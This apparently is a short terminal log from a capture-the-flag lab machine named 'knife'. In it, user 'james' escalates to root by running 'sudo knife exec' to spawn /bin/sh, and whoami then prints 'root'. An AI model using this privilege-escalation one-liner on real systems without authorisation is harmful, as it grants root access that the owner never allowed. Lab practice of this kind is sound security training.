 james@knife:/tmp$ mv knife /usr/bin/knife
mv knife /usr/bin/knife
mv: cannot move 'knife' to '/usr/bin/knife': Permission denied
james@knife:/tmp$ ./knife
./knife
bash: ./knife: Permission denied
james@knife:/tmp$
sudo knife exec -E 'exec "/bin/sh"'
james@knife:/tmp$
james@knife:/tmp$     sudo knife exec -E 'exec "/bin/sh"'
# # whoami
whoami
root
#